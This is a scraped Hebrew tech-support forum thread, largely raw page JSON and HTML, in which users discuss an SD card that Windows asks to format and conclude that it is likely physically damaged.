dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99\" aria-label=\"Profile: יצחק-מזרחי\">@<bdi>יצחק-מזרחי<\/bdi><\/a><br />\nאם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<br />\nאופצייה א' לפרמט את הכרטיס מיקרו דרך הנגן בהגדרות הנגן מידע פירמוט כרטיס SD<br />\nשיהיה לך בהצלחה !<br />\nלכל תקלה נוספת ולכל פניה תוכל לפנות אליי גם לנייד האישי שלי למספר : 0556751547<\/p>\n","user":{"username":"משה משה 4","userslug":"משה-משה-4","picture":null,"uid":16948,"displayname":"משה משה 4","icon:bgColor":"#9c27b0","icon:text":"מ","isLocal":true},"timestamp":1655668706118,"timestampISO":"2022-06-19T19:58:26.118Z"},"user":{"uid":1147,"username":"משחזר מידע","userslug":"משחזר-מידע","reputation":9366,"postcount":10891,"topiccount":17,"picture":"","signature":"<hr />\n<p dir=\"auto\">הפעלת ניהול דיסקים דרך הקובץ <a href=\"https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat\">המצורף<\/a><\/p>\n<p dir=\"auto\"><a href=\"https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip\">Hex editor<\/a> חינמי<\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1768905505350,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"משחזר מידע","groupTitleArray":[""],"icon:bgColor":"#009688","icon:text":"מ","lastonlineISO":"2026-01-20T10:38:25.350Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2\" aria-label=\"Profile: משחזר-מידע\">@<bdi>משחזר-מידע<\/bdi><\/a><br />\nלא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.<\/p>\n","pid":516639,"tid":41143,"timestamp":1655671252931,"toPid":"516628","uid":16948,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[{"uid":16790,"username":"מנדל 0","userslug":"מנדל-0","picture":"","displayname":"מנדל 0","icon:bgColor":"#e91e63","icon:text":"מ","isLocal":true},{"uid":8009,"username":"מתכנת חובב","userslug":"מתכנת-חובב","picture":"/assets/uploads/profile/uid-8009/8009-profileavatar-1755431427150.jpeg","displayname":"מתכנת חובב","icon:bgColor":"#1b5e20","icon:text":"מ","isLocal":true}],"text":"[[topic:replies-to-this-post, 2]]","count":2,"timestampISO":"2022-06-19T21:15:50.719Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-19T20:40:52.931Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":9,"parent":{"uid":1147,"pid":516628,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4\" aria-label=\"Profile: משה-משה-4\">@<bdi>משה-משה-4<\/bdi><\/a> אמר ב<a href=\"/post/516607\">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול<\/a>:<\/p>\n<blockquote>\n<p dir=\"auto\">אם אתה מעוניין לאתחל את הכונן יש לי דרך קלה ופשוטה לפירמוט הכונן בקלות<\/p>\n<\/blockquote>\n<p dir=\"auto\">גם בכבדות אין מצב<br />\nראית מה מופיע בניהול דיסקים ?<\/p>\n","user":{"username":"משחזר מידע","userslug":"משחזר-מידע","picture":"","uid":1147,"displayname":"משחזר מידע","icon:bgColor":"#009688","icon:text":"מ","isLocal":true},"timestamp":1655670386900,"timestampISO":"2022-06-19T20:26:26.900Z"},"user":{"uid":16948,"username":"משה משה 4","userslug":"משה-משה-4","reputation":12,"postcount":90,"topiccount":12,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1655839956749,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"משה משה 4","groupTitleArray":[""],"icon:bgColor":"#9c27b0","icon:text":"מ","lastonlineISO":"2022-06-21T19:32:36.749Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4\" aria-label=\"Profile: משה-משה-4\">@<bdi>משה-משה-4<\/bdi><\/a>  הרבה פעמים זה קורה כשמכניסים כרטיס גדול למכשיר ישן<br />\nכגון סי 2 ואז הוא קורא אותו לא נכון והורס אותו<br />\nישנם תוכנות חזקות לפירמוט הכרטיס גם במיקרים אלו<\/p>\n","pid":516654,"tid":41143,"timestamp":1655673350719,"toPid":"516639","uid":16790,"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-06-19T21:15:50.719Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":10,"parent":{"uid":16948,"pid":516639,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2\" aria-label=\"Profile: משחזר-מידע\">@<bdi>משחזר-מידע<\/bdi><\/a><br />\nלא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.<\/p>\n","user":{"username":"משה משה 4","userslug":"משה-משה-4","picture":null,"uid":16948,"displayname":"משה משה 4","icon:bgColor":"#9c27b0","icon:text":"מ","isLocal":true},"timestamp":1655671252931,"timestampISO":"2022-06-19T20:40:52.931Z"},"user":{"uid":16790,"username":"מנדל 0","userslug":"מנדל-0","reputation":64,"postcount":354,"topiccount":24,"picture":"","signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1766948751153,"groupTitle":"[]","mutedUntil":0,"displayname":"מנדל 0","groupTitleArray":[],"icon:bgColor":"#e91e63","icon:text":"מ","lastonlineISO":"2025-12-28T19:05:51.153Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%94-%D7%9E%D7%A9%D7%94-4\" aria-label=\"Profile: משה-משה-4\">@<bdi>משה-משה-4<\/bdi><\/a> הכרטיס לא מזוהה במלוא גודלו מה שאומר שהוא כנראה פגום פיזית ואין אפשרות לאתחל<\/p>\n","pid":516656,"tid":41143,"timestamp":1655673587932,"toPid":"516639","uid":8009,"downvotes":0,"upvotes":1,"deleted":0,"deleterUid":0,"edited":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2022-06-19T21:19:47.932Z","editedISO":"","attachments":[],"uploads":[],"reactions":[],"index":11,"parent":{"uid":16948,"pid":516639,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%9E%D7%A9%D7%97%D7%96%D7%A8-%D7%9E%D7%99%D7%93%D7%A2\" aria-label=\"Profile: משחזר-מידע\">@<bdi>משחזר-מידע<\/bdi><\/a><br />\nלא יודע מוזר מאוד אם ניסיתה ולא הצלחתה לפרמט אז אני לא יודע לפרמט בדרך אחרת פשוט מישהו שזה גם קרה לו אמר לי שכך הוא עשה פירמט את הכרטיס SD דרך הנגן שלו ואז זה עבד לו בחזרה הכרטיס אם ניסיתה ולא הצלחתה אז אני לא יודע לעזור בנושא הזה.<\/p>\n","user":{"username":"משה משה 4","userslug":"משה-משה-4","picture":null,"uid":16948,"displayname":"משה משה 4","icon:bgColor":"#9c27b0","icon:text":"מ","isLocal":true},"timestamp":1655671252931,"timestampISO":"2022-06-19T20:40:52.931Z"},"user":{"uid":8009,"username":"מתכנת חובב","userslug":"מתכנת-חובב","reputation":4295,"postcount":6266,"topiccount":201,"picture":"/assets/uploads/profile/uid-8009/8009-profileavatar-1755431427150.jpeg","signature":"<p dir=\"auto\">צריך עזרה בשחזור מידע? ייעוץ? <a href=\"mailto:egozkokus1@gmail.com\" target=\"_blank\" rel=\"noopener noreferrer nofollow ugc\">egozkokus1@gmail.com<\/a><\/p>\n","banned":false,"banned:expire":0,"status":"offline","lastonline":1769003764605,"groupTitle":"[\"מורשי כתיבת מדריכים\"]","mutedUntil":0,"displayname":"מתכנת חובב","groupTitleArray":["מורשי כתיבת מדריכים"],"icon:bgColor":"#1b5e20","icon:text":"מ","lastonlineISO":"2026-01-21T13:56:04.605Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[{"name":"מורשי כתיבת מדריכים","slug":"מורשי-כתיבת-מדריכים","labelColor":"#fafab4","textColor":"#b44e3c","icon":"","userTitle":"מדריכים"}],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#ffffff","cid":17,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"hidden","imageClass":"cover","isSection":0,"link":"","name":"עזרה הדדית - מחשבים וטכנולוגיה","numRecentReplies":1,"order":2,"parentCid":7,"post_count":263495,"slug":"17/עזרה-הדדית-מחשבים-וטכנולוגיה","topic_count":24004,"backgroundImage":"&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-17.png","subCategoriesPerPage":10,"handle":"עזרה-הדדית-מחשבים-וטכנולוגיה","minTags":0,"maxTags":30,"postQueue":0,"totalPostCount":263495,"totalTopicCount":24004},"tagWhitelist":[],"minTags":0,"maxTags":30,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"41143","uid":-1},"topicStaleDays":60,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"loggedin","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":false,"updateUrlWithPostIndex":false,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://mitmachim.top"},{"text":"מחשבים וטכנולוגיה","url":"https://mitmachim.top/category/7/מחשבים-וטכנולוגיה","cid":7},{"text":"עזרה הדדית - מחשבים וטכנולוגיה","url":"https://mitmachim.top/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה","cid":17},{"text":"בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול"}],"author":{"username":"יצחק-מזרחי","userslug":"יצחק-מזרחי","uid":14689,"displayname":"יצחק-מזרחי","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C","bodyClass":"page-topic page-topic-41143 page-topic-בעיה-המחשב-לא-נותן-לי-לפתוח-את-הכרטיס-והוא-דורש-אתחול template-topic page-topic-category-17 page-topic-category-עזרה-הדדית-מחשבים-וטכנולוגיה parent-category-7 parent-category-17 page-status-200 theme-harmony user-guest","browsingUsers":true,"_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"מתמחים טופ"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://mitmachim.top/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"keywords","content":"טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.png","noEscape":true},{"name":"title","content":"בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול"},{"property":"og:title","content":"בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2022-06-07T19:18:42.373Z"},{"property":"article:modified_time","content":"2022-06-19T21:19:47.932Z"},{"property":"article:section","content":"עזרה הדדית - מחשבים וטכנולוגיה"},{"name":"description","content":"גם לא נותן לי להתחל מה אני עושה"},{"property":"og:description","content":"גם לא נותן לי להתחל מה אני עושה"},{"property":"og:image","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-17.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-17.png","noEscape":true},{"property":"og:image","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:url","content":"https://mitmachim.top/assets/uploads/system/og-image.png","noEscape":true},{"property":"og:image:width","content":"220"},{"property":"og:image:height","content":"233"},{"content":"https://mitmachim.top/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"מתמחים טופ","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;17a827a3bb7"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;17a827a3bb7"},{"rel":"stylesheet","href":"https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/monokai.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;17a827a3bb7"},{"rel":"canonical","href":"https://mitmachim.top/topic/41143/בעיה-המחשב-לא-נותן-לי-לפתוח-את-הכרטיס-והוא-דורש-אתחול","noEscape":true},{"rel":"up","href":"https://mitmachim.top/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה"},{"rel":"author","href":"https://mitmachim.top/user/יצחק-מזרחי"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>
<nav component="sidebar/right" class=" text-dark bg-light sidebar sidebar-right end-0 border-start vh-100 d-none d-lg-flex flex-column sticky-top">

<ul id="logged-out-menu" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2" role="menu">
<li class="nav-item mx-2 order-last order-md-first" title="התחברות" role="menuitem">
<a class="nav-link" href="/login" aria-label="התחברות">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-sign-in"></i>
</span>
<span class="nav-text small visible-open fw-semibold">התחברות</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">

<li class="nav-item mx-2" title="הרשמה" role="menuitem">
<span class="text-xs visible-open">אין לך חשבון עדיין?</span>
<a class="nav-link" href="/register" aria-label="הרשמה">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">
<i class="fa fa-fw fa-user-plus"></i>
</span>
<span class="nav-text small visible-open fw-semibold">הרשמה</span>
</span>
</a>
</li>
<hr class="my-2 mx-2 visible-open">



<li component="sidebar/search" class="visible-open nav-item mx-2 search">
<div class="d-flex gap-2 py-1 px-2 align-items-center" title="התחברו או הירשמו כדי לחפש.">
<i class="fa fa-fw fa-search"></i>
<span class="nav-text visible-open text-xs">התחברו או הירשמו כדי לחפש.</span>
</div>
</li>


</ul>

<div class="visible-open small text-secondary mt-auto" data-widget-area="sidebar-footer">

</div>
</nav>
</div>

<div component="bottombar" class="bottombar d-flex flex-column d-lg-none ff-secondary gap-1 align-items-center fixed-bottom" style="transition: bottom 150ms linear;">
<div class="d-flex w-100 navigator-mobile">
<div class="pagination-block text-bg-light m-2 rounded-1 border border-gray-300 w-100" style="height:30px;">
<div class="position-relative">
<div class="progress-bar rounded-1 bg-info d-block position-absolute" style="height:28px;"></div>
</div>
<div class="wrapper dropup-center d-flex align-items-center justify-content-between w-100 h-100" style="padding: 5px 0px;">
<div class="d-flex">
<div class="lh-1 px-2">
<i class="fa fa-angles-left pointer fa-fw pagetop fs-5" style="z-index: 1;"></i>
</div>

</div>
<a href="#" class="text-reset dropdown-toggle d-inline-block px-3 text-decoration-none" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="d-inline-flex gap-2 align-items-center pagination-text position-relative fw-bold"></span>
</a>
<div class="d-flex">

<div class="lh-1 px-2">
<i class="fa fa-angles-right pointer fa-fw pagebottom fs-5" style="z-index: 1;"></i>
</div>
</div>
<ul class="dropdown-menu p-0" role="menu" style="width: 100%;">
<li class="p-3">
<div class="row">
<div class="col-8 post-content overflow-hidden mb-3" style="height: 350px;"></div>
<div class="col-4 ps-0 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container border-gray-200" style="height: 300px;">
<div class="scroller-thumb position-relative text-nowrap" style="height: 40px;">
<span class="thumb-text text-sm fw-bold user-select-none position-relative pe-2" style="top: -15px;"></span>
<div class="rounded-2 scroller-thumb-icon bg-primary d-inline-block position-relative" style="width: 9px; height:40px;"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-sm btn-ghost border form-control text-truncate" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control form-control-sm" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="bottombar-nav p-2 text-dark bg-light d-flex justify-content-between align-items-center w-100">
<div class="bottombar-nav-left d-flex gap-3 align-items-center">
<div>
<a href="#" role="button" class="nav-link d-flex justify-content-between align-items-center position-relative" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="position-relative">
<i class="fa fa-fw fa-lg fa-bars"></i>
<span component="unread/count" data-unread-url="/unread" class="position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden">0</span>
</span>
</a>
<ul class="navigation-dropdown dropdown-menu" role="menu">


<li class="nav-item " title="חוקי הפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-navicon" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חוקי הפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="פופולרי">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;popular" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-fire" data-content=""></i>

<span class="nav-text px-2 fw-semibold">פופולרי</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;unsolved" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-question-circle" data-content=""></i>

<span class="nav-text px-2 fw-semibold">לא נפתר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;users" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-user" data-content=""></i>

<span class="nav-text px-2 fw-semibold">משתמשים</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link px-3 py-2 "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch">
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-google" data-content=""></i>

<span class="nav-text px-2 fw-semibold">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>



<li class="nav-item " title="צור קשר">
<a class="nav-link navigation-link px-3 py-2 "  href="&#x2F;contact" >
<span class="d-inline-flex justify-content-between align-items-center w-100">
<span class="text-nowrap">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>

<span class="nav-text px-2 fw-semibold">צור קשר</span>
</span>
<span component="navigation/count" class="badge rounded-1 bg-primary hidden"></span>
</span>
</a>

</li>


</ul>
</div>
</div>
<div class="bottombar-nav-right d-flex gap-3 align-items-center">
<div>

<ul id="logged-out-menu" class="list-unstyled d-flex w-100 gap-3 mb-0 logged-out-menu">


<li class="nav-item mx-2" title="הרשמה">
<a class="nav-link" href="/register">
<i class="fa fa-fw fa-user-plus"></i>
</a>
</li>

<li class="nav-item mx-2" title="התחברות">
<a class="nav-link" href="/login">
<i class="fa fa-fw fa-sign-in"></i>
</a>
</li>
</ul>

</div>
</div>
</div>
</div>


<script defer src="/assets/nodebb.min.js?v=17a827a3bb7"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

